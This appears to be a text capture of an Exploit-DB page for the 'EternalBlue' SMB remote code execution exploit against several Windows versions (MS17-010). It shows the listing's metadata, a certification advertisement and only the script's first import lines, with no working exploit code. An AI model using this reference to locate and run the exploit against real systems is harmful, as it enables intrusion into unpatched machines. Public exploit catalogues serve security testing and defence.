 https://www.exploit-db.com/exploits/42315
EXPLOIT
DATABASE
GET CERTIFIED
Microsoft Windows 7/8.1/2008 R2/2012 R2/2016 R2 - 'EternalBlue' SMB
Remote Code Execution (MS17-010)
EDB-ID:
42315
CVE:
2017-0144
EDB Verified:
Author:
SLEEPYA
Type:
REMOTE
Exploit: / {}
Platform:
WINDOWS
Date:
2017-07-11
Vulnerable App:
Become a Certified
Penetration Tester
Enroll in Penetration Testing with Kali
Linux and pass the exam to become
an Offensive Security Certified
Professional (OSCP). All new content
for 2020.
GET CERTIFIED
PWK
#!/usr/bin/python
from impacket import smb, smbconnection